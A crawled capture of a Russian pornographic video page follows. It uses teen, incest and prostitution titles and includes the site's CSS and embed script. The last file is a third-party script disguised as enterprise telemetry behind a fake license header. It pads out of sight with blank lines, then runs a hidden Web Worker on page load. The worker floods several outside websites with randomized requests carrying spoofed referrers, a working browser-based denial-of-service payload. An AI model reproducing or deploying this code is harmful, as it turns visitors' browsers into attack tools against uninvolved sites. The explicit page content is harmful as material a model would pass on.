

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teenyphonesex.com/video/naturalki_prostitutki_g_ufi
body_size: 5691
content:
<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="Натуралки проститутки г уфы. Молодежная порнуха без всякой платы за просмотр. Смотри легкую молодежную эротику и самое жесткое порево на нашем порно сайте" />
<meta name="keywords" content="натуралки, проститутки, уфы, порно, порнуха, онлайн, тинейджеры, бесплатно, смотреть, секс, эротика, видео, молодые" />
<meta property="og:title" content="Натуралки проститутки г уфы" />
<meta property="og:type" content="video.movie" />
<meta property="og:video:type" content="application/x-shockwave-flash" />
<meta property="og:url" content="https://teenyphonesex.com/video/naturalki_prostitutki_g_ufi" />
<meta property="og:image" content="https://teenyphonesex.com/upload/eeecb0cabad0046b75e31d6bb3c632fa.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="TeenyPhoneSex" />
<link rel="shortcut icon" href="https://teenyphonesex.com/favicon.ico" />
<title>Натуралки проститутки г уфы &raquo; Классное молодежное порно и откровенный секс</title>
<link rel="stylesheet" href="https://teenyphonesex.com/css/bootstrap.min.css">
<link rel="stylesheet" href="https://teenyphonesex.com/css/styles.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
</head>
<body>
<div class="container">
<nav class="navbar navbar-expand-lg navbar-light rounded mt-2">
<a class="navbar-brand" href="https://teenyphonesex.com/">TeenyPhoneSex</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#nvbrs" aria-controls="nvbrs" aria-expanded="false" aria-label="TNav">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="nvbrs">
<ul class="navbar-nav mr-auto">
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="#" id="dropdwn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Категории видео</a>
<div class="dropdown-menu" aria-labelledby="dropdwn">

<a class="dropdown-item" href="https://teenyphonesex.com/cat/3d_porno">3d порно</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/babulki">Бабульки</a>

<a class="dropdown-item active" href="https://teenyphonesex.com/cat/v_kolgotkakh">В колготках</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/gang_bang">Ганг банг</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/ebutsya_vtroem">Ебутся втроем</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/kasting">Кастинг</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/krasotki">Красотки</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/nudisti">Нудисты</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/putani">Путаны</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/s_blondinkami">С блондинками</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/s_mamoy">С мамой</a>

<a class="dropdown-item" href="https://teenyphonesex.com/cat/so_studentami">Со студентами</a>

</div>
</li>
</ul>
</div>
</nav>
<div class="container-fluid rounded mt-2 d-flex justify-content-center toptitle"><h1>Натуралки проститутки г уфы</h1></div>
<div class="container-fluid rounded mt-2 d-flex justify-content-center toptitle">
<div>Порно онлайн в хорошем качестве <a target="_blank" href="https://russkoepornobesplatno.com">RusskoePornoBesplatno.com</a> порно онлайн XXX. Большой порно сайт <a target="_blank" href="https://duplotube.com">DuploTube.com</a> последнее порно видео. Mind fuck HD tube <a target="_blank" href="https://mindfuck.dev">MindFuck.dev</a> fuck porno movies. Мега порно <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">www.mega-xxx.tv</span></a> в HD!  </div>
</div>
<div class="row">
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vFwa8rHb4PxmXgeFH48OCFktfDo_NYQ"></div>
<script src="//web.teenyphonesex.com/v/Fwa8rHb4PxmXgeFH48OCFktfDo_NYQ" charset="utf-8" async></script>
<!--/noindex-->
</div><div class="col mt-2">	
<div class="embed-responsive embed-responsive-16by9 rounded">
<div class="embdxv" id="23117009"></div>
</div>	
</div>
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vLV6mlXGECeaB0OcTZMazIH_qbUoWNw"></div>
<script src="//web.teenyphonesex.com/v/LV6mlXGECeaB0OcTZMazIH_qbUoWNw" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="container rounded mt-2 d-block descvid py-2">
<div>Название: Натуралки проститутки г уфы</div>
<div>Длительность: 01:26</div>
<div>Раздел: <a href="/cat/v_kolgotkakh">В колготках</a></div>
<div>Дата и время размещения: 05.12.2019 в 20:15</div>
<div>Просмотрели: 1031 чел.</div>
<div>Следующий клип: <a href="/video/nyukhat_porno" rel="next">Нюхать порно</a><br /></div>
<div>Предыдущий клип: <a href="/video/porno_khab_ebut_ochen_molodikh_i_sisyastikh" rel="prev">Порно хаб ебут очень молодых и сисястых</a></div>
<div>Теги: секс, делать привлекательным</div>
</div>
<div class="container-fluid rounded mt-2 d-flex justify-content-center topvid"><h2>Схожие порно клипы</h2></div>
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vsek4bFWKy0hn5zSgBQcUobvSnPMV3A"></div>
<script src="//web.teenyphonesex.com/v/sek4bFWKy0hn5zSgBQcUobvSnPMV3A" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="row mb-2 m-0" style="width: 100%;">

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/prostitutki_evropi" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/fa7c58d5883e2b8704d644ed32cd8a44.jpg" alt="Проститутки европы" title="Проститутки европы">
<div class="toverimg"><i class="material-icons access_time"></i>07:12</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>2041</div>
<div class="card-body"><h6 class="card-title mb-0">Проститутки европы</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/individualki_prostitutki_m_voykovskaya" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/69469cb66a2979f187d9227d602f6d11.jpg" alt="Индивидуалки проститутки м войковская" title="Индивидуалки проститутки м войковская">
<div class="toverimg"><i class="material-icons access_time"></i>02:44</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1394</div>
<div class="card-body"><h6 class="card-title mb-0">Индивидуалки проститутки м войковская</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/prostitutki_kenigsberga" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/9b105261dd08876a170a9eba4884318d.jpg" alt="Проститутки кенигсберга" title="Проститутки кенигсберга">
<div class="toverimg"><i class="material-icons access_time"></i>00:58</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1446</div>
<div class="card-body"><h6 class="card-title mb-0">Проститутки кенигсберга</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/deshevie_prostitutki_shlyukhi_moskva" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/ef46680cadc28330d2c5c842aee9bb3b.jpg" alt="Дешевые проститутки шлюхи москва" title="Дешевые проститутки шлюхи москва">
<div class="toverimg"><i class="material-icons access_time"></i>07:49</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>2246</div>
<div class="card-body"><h6 class="card-title mb-0">Дешевые проститутки шлюхи москва</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/prostitutki_shlyukhi_putani" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/f0e7e3e27a2fbe667fc389b27daaa838.jpg" alt="Проститутки шлюхи путаны" title="Проститутки шлюхи путаны">
<div class="toverimg"><i class="material-icons access_time"></i>03:11</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1864</div>
<div class="card-body"><h6 class="card-title mb-0">Проститутки шлюхи путаны</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/samie_dorogie_prostitutki_nizhnego_novgoroda" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/5887292b753849ddb9e872b053604959.jpg" alt="Самые дорогие проститутки нижнего новгорода" title="Самые дорогие проститутки нижнего новгорода">
<div class="toverimg"><i class="material-icons access_time"></i>05:31</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1455</div>
<div class="card-body"><h6 class="card-title mb-0">Самые дорогие проститутки нижнего новгорода</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/klassnie_prostitutki" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/4b6c6cb0a2ea5efa67224fcf62cd9f3a.jpg" alt="Классные проститутки" title="Классные проститутки">
<div class="toverimg"><i class="material-icons access_time"></i>06:41</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>1481</div>
<div class="card-body"><h6 class="card-title mb-0">Классные проститутки</h6></div>
</a>
</div>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2">	
<div class="card">
<a href="https://teenyphonesex.com/video/prostitutki_vinnitsa_seks_v_mashine" class="custom-card">
<img class="card-img rounded" src="https://teenyphonesex.com/upload/72b20c295a77b1e126f07687841b981f.jpg" alt="Проститутки винница секс в машине" title="Проститутки винница секс в машине">
<div class="toverimg"><i class="material-icons access_time"></i>05:07</div>
<div class="voverimg"><i class="material-icons remove_red_eye"></i>4086</div>
<div class="card-body"><h6 class="card-title mb-0">Проститутки винница секс в машине</h6></div>
</a>
</div>
</div>

</div>
<div class="container-fluid mt-2 mb-0 py-0 justify-content-center overflow-hidden">
<!--noindex-->
<div id="vTN631IdwlJAAbGruzRYRrD4Ff6u_AA"></div>
<script src="//web.teenyphonesex.com/v/TN631IdwlJAAbGruzRYRrD4Ff6u_AA" charset="utf-8" async></script>
<!--/noindex-->
</div></div><!--row-->
<div class="container-fluid rounded mt-2 d-flex justify-content-center toptitle"><h2>Топ видео</h2></div>
<div class="row mb-2 justify-content-center">

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/smotret_porno_roliki_na_ruskom_besplatno">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/91200ce047902702304527d9cf71e198.jpg" alt="Смотреть порно ролики на руском бесплатно" title="Смотреть порно ролики на руском бесплатно">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/intsest_mat_i_sin_filmi">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/a80321f958479852367fbb529f30e255.jpg" alt="Инцест мать и сын фильмы" title="Инцест мать и сын фильмы">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/smotret_intsest_filmi_russkim_perevodom">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/b24d58143059250f31fa8fbf76e7d7d1.jpg" alt="Смотреть инцест фильмы русским переводом" title="Смотреть инцест фильмы русским переводом">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/yaponskoe_izvrashchennoe_porno">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/7ee2bf8c65d57cc78836ae51b6ed950c.jpg" alt="Японское извращенное порно" title="Японское извращенное порно">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/porno_foto_devushek_vkontakte">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/b7b1f243440965ebb36fa673ef0f1cbf.jpg" alt="Порно фото девушек вконтакте" title="Порно фото девушек вконтакте">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/russkaya_parnukha_mat_i_sin">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/009e5011848f9c505f78e22e21611914.jpg" alt="Русская парнуха мать и сын" title="Русская парнуха мать и сын">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/kum_ebet_pyanuyu_kumu_v_derevne">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/99a47c7edf1a4d6784fed9b212e8aab9.jpg" alt="Кум ебет пьяную куму в деревне" title="Кум ебет пьяную куму в деревне">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/filmi_pro_realniy_intsest">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/6a8dbc3b56f0ae0940e0efab6c592db9.jpg" alt="Фильмы про реальный инцест" title="Фильмы про реальный инцест">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/seks_video_smotret_besplatno_svidanie">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/d05865a6e3dbbf2d151450f0d04b2c74.jpg" alt="Секс видео смотреть бесплатно свидание" title="Секс видео смотреть бесплатно свидание">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/butilkoy_v_zhopu_smotret_onlayn">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/1f5f2812ed910151e2da5bd377fcc644.jpg" alt="Бутылкой в жопу смотреть онлайн" title="Бутылкой в жопу смотреть онлайн">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/smotret_russkoe_porno_v_khoroshem_kachestve">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/e6138d32d086cdafabb2193b96077c05.jpg" alt="Смотреть русское порно в хорошем качестве" title="Смотреть русское порно в хорошем качестве">
</a>
</div>

<div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 mt-2" style="text-align: center;">	
<a href="https://teenyphonesex.com/video/porno_filmi_russkie_mamochki_besplatnoe">
<img class="rounded card-img" src="https://teenyphonesex.com/upload/14fde0bb50b98f9b7336a43261894e3b.jpg" alt="Порно фильмы русские мамочки бесплатное" title="Порно фильмы русские мамочки бесплатное">
</a>
</div>

</div>
<div class="container-fluid rounded mt-1 mb-2 d-flex justify-content-center footertext">Если вам нравиться созерцать воочию как занимаются сексом молодые парни и девушки, то вы попали определенно по адресу. В нашей порно коллекции собрана не одна тысяча порно клипов на самые разнообразные темы и категории. Ресурс полностью способен удовлетворить все самые сокровенные потребности любого дрочера. Просто добавьте наш эротический сайт в закладки и посещайте его как можно чаще. Ведь у нас порно ролики размещаются так часто, что вы даже не успеете просмотреть один, как на сайте появиться следующее порно видео отменного качества и зачастую в высоком разрешении. А чтобы вам было совсем не скучно, то у нас есть еще очень много видео из самых разнообразных категорий порно.</div>
<div class="container-fluid rounded mt-1 mb-2 d-flex justify-content-center footertext">
<div>
<!--null-->
</div>
&nbsp;
<div>
<a href="https://sosushka.tv/teen/">Порно с молодыми девушками</a> Смотрите и скачивайте порно на <a href="https://pornomuza.com">ПорноМуза</a> Секс в красивом нижнем белье, трусиках, чулках мы собрали в этом разделе <a href="http://vaginke.me/lingerie/">http://vaginke.me/lingerie/</a> <a href="https://vibragame.info/chatroulette/">Вибрачат</a></div>
</div>
<div class="container-fluid rounded mt-1 mb-2 d-flex footerfooter">&copy; 2026 Классное молодежное порно и откровенный секс. Ресурс предназначен исключительно для лиц, достигших совершеннолетия!</div>
<div class="container-fluid d-flex justify-content-center">
<!--noindex-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44213417-6"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-44213417-6');
</script>
<script>
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank" rel="nofollow"><img src="//counter.yadro.ru/hit?t26.18;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(57575215, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<script src="//web.teenyphonesex.com/v/BA-1OCEDYeLc1F9xM-whlB-COVE8Qw" async></script>
<script async data-url="https://nasrispit.com/song/3116" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1608633430"></script>
<script>new Image().src="https://migstat.com/count/?dt=1892;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div><!--container-->
<script src="https://teenyphonesex.com/js/jquery.js"></script>
<script src="https://teenyphonesex.com/js/bootstrap.bundle.min.js"></script>
<script src="https://teenyphonesex.com/js/embdxvds.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://teenyphonesex.com/css/styles.css
body_size: 386
content:
body {
	background-color: #fff;
	color: #3a3f45;
}
.card-body {
	padding: 0;
	margin: 0;
}
a {
	color: #330033; 
	text-decoration: none;
}
a:hover {
	color: #660066;
	text-decoration: none;
}
h1 {
	color: #3a3f45;
	font-size: 32px;
}
h2 {
	color: #3a3f45;
	font-size: 30px;
}
.card-title {
	font-weight: bold;
}
.custom-card {
	height: 100%;
}
.card {
	border: none;
}
.toverimg {
	position: absolute;
	top: 5px;
	left: 5px;
	padding: 3px;
	background: #000;
	opacity: 0.75;
	filter: alpha(opacity=75);
	font: 12px sans-serif;
	font-weight: bold;
	color: #FFF;
	border-radius: 3px;
}
.voverimg {
	position: absolute;
	top: 5px;
	right: 5px;
	padding: 3px;
	background: #000;
	opacity: 0.75;
	filter: alpha(opacity=75);
	font: 12px sans-serif;
	font-weight: bold;
	color: #FFF;
	border-radius: 3px;
}
i.material-icons {
	font-size: 16px;
	vertical-align: middle;
	position: relative;
	top: -2px;
	margin: 0 5px 0 0;
}
.access_time::before { 
	content: "\e192";
	font-size: 16px;
	vertical-align: middle;
	position: relative;
	top: -1px;
}
.remove_red_eye::before { 
	content: "\e417";
	font-size: 16px;
	vertical-align: middle;
	position: relative;
	top: -1px;
}
.toptitle {
	background-color: #ffe6ff;
	text-align: center;
}
.footertext {
	background-color: #ffe6ff;
	font: 18px sans-serif;
	text-align: justify;
	padding: 12px;
}
.footerfooter {
	background-color: #ffe6ff;
	font: 16px sans-serif;
}
.topvid, .bottomnav {
	background-color: #ffe6ff;
	text-align: center;
	margin-right: 15px;
	margin-left: 15px;	
}
.descvid {
	background-color: #ffe6ff;
	margin-right: 15px;
	margin-left: 15px;	
}
span.page-link, li.page-item {
	background-color: #ffe6ff;
	color: #000;
	font-weight: bold;	
}
span.page-link:hover {
	background-color: #ffe6ff;
	color: #000;
	font-weight: bold;	
}
a.page-link {
	padding: 10px 10px;
}
span.page-link {
	padding: 10px 10px;
}
a.page-link {
	color: #330033; 
	text-decoration: none;
}
a.page-link:hover {
	color: #660066;
	text-decoration: none;
}
.navbar {
	background-color: #ffe6ff;
}
.topvideo {
	width: 200px;
}
.dropdown-item.active, .dropdown-item:active {
	color: #000;
	text-decoration: none;
	background-color: #e6e6e6; !inherit;
}
@media screen and (max-width: 500px) {
	.item-tag {
		display: none;
	}
	.page-link {
		font: 15px sans-serif;
	}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://teenyphonesex.com/js/embdxvds.js
body_size: -224
content:
var id = $(".embdxv").attr("id");
$(".embdxv").html("<iframe sandbox=\"allow-same-origin allow-scripts allow-forms\" class=\"embed-responsive-item\" src=\"https://www.xvideos.com/embedframe/"+id+"\" allowfullscreen></iframe>");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1608633430
body_size: 2572
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://m.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();